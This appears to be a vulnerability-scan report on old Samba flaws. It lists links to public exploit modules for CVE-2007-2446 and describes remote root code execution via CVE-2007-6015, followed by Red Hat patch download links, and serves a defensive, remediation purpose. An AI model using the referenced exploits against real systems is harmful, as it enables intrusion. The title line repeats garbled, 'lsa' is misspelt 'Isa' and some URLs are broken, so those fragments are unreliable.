 $Description: \ Samba \ lsa_io_trans_names \ Heap \ Overflow \ - \ Metasploit \ Ref: /modules/exploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit \ Ref: /modules/exploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit \ Ref: /modules/exploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit \ Ref: /modules/exploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit \ Ref: /modules/exploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit \ Ref: /modules/exploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit \ Ref: /modules/exploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit \ Ref: /modules/exploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit \ Ref: /modules/exploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit \ Ref: /modules/exploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit \ Ref: /modules/exploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit \ Ref: /modules/exploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit \ Ref: /modules/exploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit \ Ref: /modules/exploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit \ Ref: /modules/exploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit \ Ref: /modules/exploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit \ Ref: /modules/exploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit \ Ref: /modules/exploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit \ Ref: /modules/exploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit \ Ref: /modules/exploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit/solaris/samba/lsa_transnames_heap \ Overflow \ - \ Metasploit$

Link:

https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/solaris/samba/lsa_transnames_heap.rb

The Exploit-DB

Reference: CVE-2007-2446

Description: Samba 3.0.21 < 3.0.24 - LSA trans names Heap Overflow (Metasploit) - The Exploit-DB Ref: 9950

Link: http://www.exploit-db.com/exploits/9950

Reference: CVE-2007-2446

Description: Samba 3.0.24 (Linux) - 'Isa_io_trans_names' Heap Overflow (Metasploit) - The Exploit-DB Ref : 16859

Link: http://www.exploit-db.com/exploits/16859

Reference: CVE-2007-2446

Description: Samba 3.0.10 (OSX) - 'Isa_io_trans_names' Heap Overflow (Metasploit) - The Exploit-DB Ref : 16875

Link: http://www.exploit-db.com/exploits/16875

Reference: CVE-2007-2446

Description: Samba 3.0.24 (Solaris) - 'Isa_io_trans_names' Heap Overflow (Metasploit) - The Exploit-DB Ref : 16329

Link: http://www.exploit-db.com/exploits/16329

exploitdb

Reference: CVE-2007-2446

Description: Samba 3.0.21 < 3.0.24 - LSA trans names Heap Overflow (Metasploit)

Link: https://www.exploit-db.com/exploits/9950

Reference: CVE-2007-2446

Description: Samba 3.0.24 (Linux) - 'Isa_io_trans_names' Heap Overflow (Metasploit)

Link: https://www.exploit-db.com/exploits/16859

Reference: CVE-2007-2446

Description: Samba 3.0.10 (OSX) - 'Isa_io_trans_names' Heap Overflow (Metasploit)

Link: https://www.exploit-db.com/exploits/16875

Reference: CVE-2007-2446

Description: Samba 3.0.24 (Solaris) - 'Isa_io_trans_names' Heap Overflow (Metasploit)

Link: https://www.exploit-db.com/exploits/16329

seebug

Reference: CVE-2007-2446

Description: Samba 3.0.21-3.0.24 - LSA trans names Heap Overflow

Link: https://www.seebug.org/vuldb/ssvid-67000

Reference: CVE-2007-2446

Description: Samba Isa_io_trans_names Heap Overflow Link: https://www.seebug.org/vuldb/ssvid-70846

saint

Reference: CVE-2007-2446

Description: Samba Isa_io_trans_names buffer overflow

Link: https://my.saintcorporation.com/cgi-bin/exploit_info/samba_lsa_io_trans_names

packetstorm

Reference: CVE-2007-2446

Description: Samba Isa_io_trans_names Heap Overflow

Link: https://packetstormsecurity.com/files/82250/Samba-Isa_io_trans_names-Heap-Overflow.html

Reference: CVE-2007-2446

Description: lsa_transnames_heap-linux.rb.txt

Link: https://packetstormsecurity.com/files/58065/lsa_transnames_heap-linux.rb.txt.html

Reference: CVE-2007-2446

Description: lsa_transnames_heap-solaris.rb.txt

Link: https://packetstormsecurity.com/files/58066/lsa_transnames_heap-solaris.rb.txt.html

Reference: CVE-2007-2446

Description: Isa_transnames_heap-osx.rb.txt

Link: https://packetstormsecurity.com/files/58067/lsa_transnames_heap-osx.rb.txt.html

Reference: CVE-2007-2446

Description: Samba Isa_io_privilege_set Heap Overflow

Link: https://packetstormsecurity.com/files/180539/Samba-Isa_io_privilege_set-Heap-Overflow.html

metasploit

Reference: CVE-2007-2446

Description: Samba Isa_io_trans_names Heap Overflow Link: https://github.com/rapid7/metasploit-framework

Reference: CVE-2007-2446

Description: Samba Isa_io_trans_names Heap Overflow

Link:

https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/exploits/osx/samba/lsa_transnames_heap.rb

Reference: CVE-2007-2446

Description: Samba Isa_io_trans_names Heap Overflow

Link:

https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/dos/samba/lsa_transnames_heap.rb

Reference: CVE-2007-2446

Description: Samba Isa_io_trans_names Heap Overflow

Link:

https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/exploits/linux/samba/lsa_transnames_heap.rb

Reference: CVE-2007-2446

Description: Samba Isa_io_trans_names Heap Overflow

Link:

https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/exploits/solaris/samba/lsa_transnames_heap.rb

Reference: CVE-2007-2446

Description: Samba Isa_io_privilege_set Heap Overflow

Link:

https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/dos/samba/lsa_addprivs_heap.rb

coreimpact

Reference: CVE-2007-2446

Description: Samba lsa_io_trans_names buffer overflow exploit Link: https://www.coresecurity.com/core-labs/exploits

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Samba 3.0.20-Debian

3 Samba "domain logons" remote code execution (Sun Solaris 1019295.1) (RHSA-2007:1114)

QID: 115822 Category: Local

Associated CVEs: CVE-2007-6015

Vendor Reference: Oracle ID 1019295.1, RHSA-2007:1114, HP-UX doc c01475657

Bugtraq ID: 26791 Service Modified: 05/27/2023

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

A stack-based buffer overflow security issue exists in the send_mailslot function in nmbd(8) in Samba Versions 3.0.0 through 3.0.27a when the "domain logons" option is enabled.

IMPACT:

This vulnerability may allow a remote unprivileged user the ability to execute arbitrary code as "root" user via a GETDC mailslot request composed of a long GETDC string following an offset username in a SAMLOGON logon request.

SOLUTION:

Vendor has released update to resolve this issue. Refer to advisorySamba-2007-6015 (http://www.samba.org/samba/security/CVE-2007-6015.html).

Sun has released patches to address this issue. Refer to Oracle ID 1019295.1

(https://support.oracle.com/CSP/main/article?cmd=show&type=NOT&id=1019295.1) for patch details.

Refer to Red Hat security advisory RHSA-2007-1114 (http://rhn.redhat.com/errata/RHSA-2007-1114.html)

Refer to HP-UX advisory c01475657 (http://www11.itrc.hp.com/service/cki/docDisplay.do?docId=emr_na-c01475657).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

RHSA-2007:1114: Red Hat Enterprise Linux (v. 5 for 32-bit x86) (samba-client-3.0.25b-1.el5_1.4.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-client/3.0.25b-1.el5_1.4/i386/samba-client-3.0.25b-1.el5_1.4.i386.rpm?__gda__=1274 828803_97ba9d289e552139f415e9901a06a244&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux (v. 5 for 32-bit x86) (samba-swat-3.0.25b-1.el5_1.4.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-swat/3.0.25b-1.el5_1.4/i386/samba-swat-3.0.25b-1.el5_1.4.i386.rpm?__gda__=1274828 804_2c185cb5cfde400aa4e9330bbfca8fcc&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux (v. 5 for 32-bit x86) (samba-common-3.0.25b-1.el5_1.4.i386)

```
(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.25b-1.el5_1.4/i386/samba-common-3.0.25b-1.el5_1.4.i386.rpm?__gda__ =1274828804_3969283ac00be1c2514a7f3648dd5ebc&ext=.rpm)
```

RHSA-2007:1114: Red Hat Enterprise Linux (v. 5 for 32-bit x86) (samba-3.0.25b-1.el5 1.4.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.25b-1.el5_1.4/i386/samba-3.0.25b-1.el5_1.4.i386.rpm?__gda__=1274828805_2421cda4aff8a72eb7e5324e06d6b4c0&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux (v. 5 for 64-bit IBM POWER) (samba-swat-3.0.25b-1.el5_1.4.ppc)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-swat/3.0.25b-1.el5_1.4/ppc/samba-swat-3.0.25b-1.el5_1.4.ppc.rpm?__gda__=127482 8805_b51ab6c8de5b89159943b140eb3c588d&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux (v. 5 for 64-bit IBM POWER) (samba-common-3.0.25b-1.el5_1.4.ppc64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.25b-1.el5_1.4/ppc64/samba-common-3.0.25b-1.el5_1.4.ppc64.rpm?__g da =1274828806_ee422ebc9a91d088bb564bac2739b58e&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux (v. 5 for 64-bit IBM POWER) (samba-3.0.25b-1.el5_1.4.ppc)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.25b-1.el5_1.4/ppc/samba-3.0.25b-1.el5_1.4.ppc.rpm?__gda__=1274828806_eb9c e536e479b0078222783d66b7ba59&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux (v. 5 for 64-bit IBM POWER) (samba-client-3.0.25b-1.el5_1.4.ppc)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-client/3.0.25b-1.el5_1.4/ppc/samba-client-3.0.25b-1.el5_1.4.ppc.rpm?__gda__=1274 828807_5b5f1ecef564734b3f756bb0315c610d&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux (v. 5 for 64-bit IBM POWER) (samba-common-3.0.25b-1.el5_1.4.ppc)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.25b-1.el5_1.4/ppc/samba-common-3.0.25b-1.el5_1.4.ppc.rpm?__gda__ =1274828807_6c7261ae31930077dd3046b494446110&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux (v. 5 for 64-bit Itanium) (samba-3.0.25b-1.el5_1.4.ia64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.25b-1.el5_1.4/ia64/samba-3.0.25b-1.el5_1.4.ia64.rpm?__gda__=1274828808_40f125 4cd6ae472fb145d08e6ffd98c0&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux (v. 5 for 64-bit Itanium) (samba-client-3.0.25b-1.el5 1.4.ia64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-client/3.0.25b-1.el5_1.4/ia64/samba-client-3.0.25b-1.el5_1.4.ia64.rpm?__gda__=1274 828808_d5759c7a91195305e5f52519a8c12921&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux (v. 5 for 64-bit Itanium) (samba-common-3.0.25b-1.el5_1.4.ia64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.25b-1.el5_1.4/ia64/samba-common-3.0.25b-1.el5_1.4.ia64.rpm?__gda__= 1274828809_3e491fcf710bbb046055ceb609724e26&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux (v. 5 for 64-bit Itanium) (samba-swat-3.0.25b-1.el5_1.4.ia64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-swat/3.0.25b-1.el5_1.4/ia64/samba-swat-3.0.25b-1.el5_1.4.ia64.rpm?__gda__=1274828 809 79ba311df2ec96f3ce4136b65b55988c&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux (v. 5 for 64-bit x86_64) (samba-client-3.0.25b-1.el5_1.4.x86_64)

 $(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-client/3.0.25b-1.el5_1.4/x86_64/samba-client-3.0.25b-1.el5_1.4.x86_64.rpm?__gda_=1274828810_451c1a67f5384bfe4aa849c10ee1753b\&ext=.rpm)$

RHSA-2007:1114: Red Hat Enterprise Linux (v. 5 for 64-bit x86_64) (samba-common-3.0.25b-1.el5_1.4.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.25b-1.el5_1.4/i386/samba-common-3.0.25b-1.el5_1.4.i386.rpm?__gda__= 1274828810_a3cfa4a0da1f2e09fbe208bfb3c740b9&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux (v. 5 for 64-bit x86_64) (samba-3.0.25b-1.el5_1.4.x86_64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.25b-1.el5_1.4/x86_64/samba-3.0.25b-1.el5_1.4.x86_64.rpm?__gda__=1274828811_fd5c9c48df5bcd36a7926ad6fb4cc929&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux (v. 5 for 64-bit x86_64) (samba-common-3.0.25b-1.el5_1.4.x86_64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.25b-1.el5_1.4/x86_64/samba-common-3.0.25b-1.el5_1.4.x86_64.rpm?__gda__=1274828811_5b59263724bd7ca789e901a94731d1b6&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux (v. 5 for 64-bit x86_64) (samba-swat-3.0.25b-1.el5_1.4.x86_64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-swat/3.0.25b-1.el5_1.4/x86_64/samba-swat-3.0.25b-1.el5_1.4.x86_64.rpm?__gda_= 1274828812_20284bc5d4b5d4a866e9b7a08c69f134&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for AMD64/Intel EM64T) (samba-swat-3.0.9-1.3E.14.3.x86_64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-swat/3.0.9-1.3E.14.3/x86_64/samba-swat-3.0.9-1.3E.14.3.x86_64.rpm?__gda__=1274 828812_d281694e7f1ea908f100761cd5c3f9f2&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for AMD64/Intel EM64T) (samba-client-3.0.9-1.3E.14.3.x86_64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-client/3.0.9-1.3E.14.3/x86_64/samba-client-3.0.9-1.3E.14.3.x86_64.rpm?__gda__=12 74828813_d8777cfbfad1a56a50e07222bc5c135c&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for AMD64/Intel EM64T) (samba-3.0.9-1.3E.14.3.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.9-1.3E.14.3/i386/samba-3.0.9-1.3E.14.3.i386.rpm?__gda__=1274828813_fba2ee0 c6015d66a557ad35c92ad4e44&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for AMD64/Intel EM64T) (samba-common-3.0.9-1.3E.14.3.x86_64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.9-1.3E.14.3/x86_64/samba-common-3.0.9-1.3E.14.3.x86_64.rpm?__gda =1274828814 092985cc82ab5e5752c50de7ab8d9ba1&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for AMD64/Intel EM64T) (samba-3.0.9-1.3E.14.3.x86_64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.9-1.3E.14.3/x86_64/samba-3.0.9-1.3E.14.3.x86_64.rpm?__gda__=1274828814_c1f f16d0dbaf4cb602db397c28c6e40a&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for AMD64/Intel EM64T) (samba-common-3.0.9-1.3E.14.3.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.9-1.3E.14.3/i386/samba-common-3.0.9-1.3E.14.3.i386.rpm?__gda__=12 74828815_005012af5c593b18933de8cdf2e44747&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for Itanium) (samba-3.0.9-1.3E.14.3.ia64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.9-1.3E.14.3/ia64/samba-3.0.9-1.3E.14.3.ia64.rpm?__gda__=1274828815_837abb99 15bbe46c73b1b46d9e72b550&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for Itanium) (samba-swat-3.0.9-1.3E.14.3.ia64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-swat/3.0.9-1.3E.14.3/ia64/samba-swat-3.0.9-1.3E.14.3.ia64.rpm?__gda__=127482881 6 5a5592fa441453e4d675da327bb140d9&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for Itanium) (samba-common-3.0.9-1.3E.14.3.ia64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.9-1.3E.14.3/ia64/samba-common-3.0.9-1.3E.14.3.ia64.rpm?__gda__=127 4828816 527bdd20969b78a7aef48f1ec6f4ddcd&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for Itanium) (samba-3.0.9-1.3E.14.3.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.9-1.3E.14.3/i386/samba-3.0.9-1.3E.14.3.i386.rpm?__gda__=1274828817_8f52a0b8 719cc68e51ee69388334ea89&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for Itanium) (samba-client-3.0.9-1.3E.14.3.ia64)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for Itanium) (samba-common-3.0.9-1.3E.14.3.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.9-1.3E.14.3/i386/samba-common-3.0.9-1.3E.14.3.i386.rpm?__gda__=1274 828818_ee0cfc73586f4fdcebee82a91033870c&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for iSeries and pSeries) (samba-client-3.0.9-1.3E.14.3.ppc)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-client/3.0.9-1.3E.14.3/ppc/samba-client-3.0.9-1.3E.14.3.ppc.rpm?__gda__=127482881 8_367bc8a7e0474565a6040d0310e50d8f&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for iSeries and pSeries) (samba-3.0.9-1.3E.14.3.ppc64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.9-1.3E.14.3/ppc64/samba-3.0.9-1.3E.14.3.ppc64.rpm?__gda__=1274828819_77ff63 fd166f00cd0e3ebb58bc78e6de&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for iSeries and pSeries) (samba-common-3.0.9-1.3E.14.3.ppc64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.9-1.3E.14.3/ppc64/samba-common-3.0.9-1.3E.14.3.ppc64.rpm?__gda__=1 274828819_42ecbfbd6977b9a2e38cdbd4cce2c53f&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for iSeries and pSeries) (samba-swat-3.0.9-1.3E.14.3.ppc)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-swat/3.0.9-1.3E.14.3/ppc/samba-swat-3.0.9-1.3E.14.3.ppc.rpm?__gda__=1274828820_e5122e41778713ed69b299ed7f1332b9&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for iSeries and pSeries) (samba-3.0.9-1.3E.14.3.ppc)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.9-1.3E.14.3/ppc/samba-3.0.9-1.3E.14.3.ppc.rpm?__gda__=1274828820_153629dabb 4c1d58e933cd047c9f5469&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for iSeries and pSeries) (samba-common-3.0.9-1.3E.14.3.ppc)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for x86) (samba-swat-3.0.9-1.3E.14.3.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-swat/3.0.9-1.3E.14.3/i386/samba-swat-3.0.9-1.3E.14.3.i386.rpm?__gda__=127482882 1_577d9544a24b583fafa334bb924ab2a4&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for x86) (samba-3.0.9-1.3E.14.3.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.9-1.3E.14.3/i386/samba-3.0.9-1.3E.14.3.i386.rpm?__gda__=1274828822_d61b74cc f38861983058479d6890a199&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for x86) (samba-client-3.0.9-1.3E.14.3.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-client/3.0.9-1.3E.14.3/i386/samba-client-3.0.9-1.3E.14.3.i386.rpm?__gda__=127482882 2_f975ffb63c32e351ef1b2f82235fe785&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 3 for x86) (samba-common-3.0.9-1.3E.14.3.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.9-1.3E.14.3/i386/samba-common-3.0.9-1.3E.14.3.i386.rpm?__gda__=127 4828823_dea00dfac5d17cf06d39272518f4b581&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 4 for 32-bit x86) (samba-swat-3.0.25b-1.el4_6.4.i386)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 4 for 32-bit x86) (samba-3.0.25b-1.el4_6.4.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.25b-1.el4_6.4/i386/samba-3.0.25b-1.el4_6.4.i386.rpm?__gda__=1274828824_8b00c 1e94d7d036582b71ff2cee65d6a&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 4 for 32-bit x86) (samba-common-3.0.25b-1.el4_6.4.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.25b-1.el4_6.4/i386/samba-common-3.0.25b-1.el4_6.4.i386.rpm?__gda__= 1274828824_cec82504794dca3d7df23856aff8cbac&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 4 for 32-bit x86) (samba-client-3.0.25b-1.el4_6.4.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-client/3.0.25b-1.el4_6.4/i386/samba-client-3.0.25b-1.el4_6.4.i386.rpm?__gda__=1274 828825 c43663cfde2e5aacc26123cc5d46c3c9&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 4 for 64-bit AMD64/Intel EM64T) (samba-common-3.0.25b-1.el4_6.4.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.25b-1.el4_6.4/i386/samba-common-3.0.25b-1.el4_6.4.i386.rpm?__gda_=1274828825_866c9960d5b3af018f6034d16865f247&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 4 for 64-bit AMD64/Intel EM64T) (samba-swat-3.0.25b-1.el4_6.4.x86_64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-swat/3.0.25b-1.el4_6.4/x86_64/samba-swat-3.0.25b-1.el4_6.4.x86_64.rpm?__gda__=1 274828826_b779cd77fadf0c112974ce06fa3b4493&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 4 for 64-bit AMD64/Intel EM64T) (samba-common-3.0.25b-1.el4_6.4.x86_64)

```
(https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.25b-1.el4_6.4/x86_64/samba-common-3.0.25b-1.el4_6.4.x86_64.rpm?__gda__=1274828826_2483c550505cd890dba3bed04704ab96&ext=.rpm)
```

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 4 for 64-bit AMD64/Intel EM64T) (samba-client-3.0.25b-1.el4_6.4.x86_64) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba-client/3.0.25b-1.el4_6.4/x86_64/samba-client-3.0.25b-1.el4_6.4.x86_64.rpm?__gda_=1274828827 bc7393aa055be61d035a101cf962e3da&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 4 for 64-bit AMD64/Intel EM64T) (samba-3.0.25b-1.el4_6.4.x86_64) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.25b-1.el4_6.4/x86_64/samba-3.0.25b-1.el4_6.4.x86_64.rpm?__gda__=1274828827 64982ffc08eac1b2247ccc2881b71d0e&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 4 for 64-bit IBM POWER) (samba-swat-3.0.25b-1.el4_6.4.ppc) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba-swat/3.0.25b-1.el4_6.4/ppc/samba-swat-3.0.25b-1.el4_6.4.ppc.rpm?__gda__=127482 8828_b48e6d052fd4b993ebc96fa1cbedfc26&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 4 for 64-bit IBM POWER) (samba-common-3.0.25b-1.el4_6.4.ppc) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.25b-1.el4_6.4/ppc/samba-common-3.0.25b-1.el4_6.4.ppc.rpm?__gda__= 1274828828 8a1f67534d283e37e4cd886eecb91570&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 4 for 64-bit IBM POWER) (samba-common-3.0.25b-1.el4_6.4.ppc64) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.25b-1.el4_6.4/ppc64/samba-common-3.0.25b-1.el4_6.4.ppc64.rpm?__gd a__=1274828829_fe62c0c4c8a766bbfc846205e380bca6&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 4 for 64-bit IBM POWER) (samba-3.0.25b-1.el4_6.4.ppc) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.25b-1.el4_6.4/ppc/samba-3.0.25b-1.el4_6.4.ppc.rpm?__gda__=1274828829_9be2a a9f5f022e055b83baa76bf99645&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 4 for 64-bit IBM POWER) (samba-client-3.0.25b-1.el4_6.4.ppc) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba-client/3.0.25b-1.el4_6.4/ppc/samba-client-3.0.25b-1.el4_6.4.ppc.rpm?__gda__=1274 828830_d32af5d0f3b88784717bfdd3a27d61ab&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 4 for 64-bit Intel Itanium) (samba-3.0.25b-1.el4_6.4.ia64) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba/3.0.25b-1.el4_6.4/ia64/samba-3.0.25b-1.el4_6.4.ia64.rpm?__gda__=1274828830_1c6853 c68c488481b33a980404def651&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 4 for 64-bit Intel Itanium) (samba-client-3.0.25b-1.el4_6.4.ia64) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba-client/3.0.25b-1.el4_6.4/ia64/samba-client-3.0.25b-1.el4_6.4.ia64.rpm?__gda__=12748 28831 8a792d7a36968fb64371a8fe8c566e44&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 4 for 64-bit Intel Itanium) (samba-common-3.0.25b-1.el4_6.4.i386) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.25b-1.el4_6.4/i386/samba-common-3.0.25b-1.el4_6.4.i386.rpm?__gda__= 1274828831 816301b0c9da650bf57c8da0c771b962&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 4 for 64-bit Intel Itanium) (samba-common-3.0.25b-1.el4_6.4.ia64) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba-common/3.0.25b-1.el4_6.4/ia64/samba-common-3.0.25b-1.el4_6.4.ia64.rpm?__gda__= 1274828832_8e94f8c26565ef6be05339ab6091365e&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux AS (v. 4 for 64-bit Intel Itanium) (samba-swat-3.0.25b-1.el4_6.4.ia64) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba-swat/3.0.25b-1.el4_6.4/ia64/samba-swat-3.0.25b-1.el4_6.4.ia64.rpm?__gda__=1274828 833_09e95ee4ff7b306afe4ec444a2e6486c&ext=.rpm)

RHSA-2007:1114: Red Hat Enterprise Linux ES (v. 3 for AMD64/Intel EM64T) (samba-swat-3.0.9-1.3E.14.3.x86_64) (https://content-web.rhn.redhat.com/rhn/public/NULL/samba-swat/3.0.9-1.3E.14.3/x86_64/samba-swat-3.0.9-1.3E.14.3.x86_64.rpm?__gda__=127 4828833 e7adb7d2ec3e16ae10164ab241e048fc&ext=.rpm)

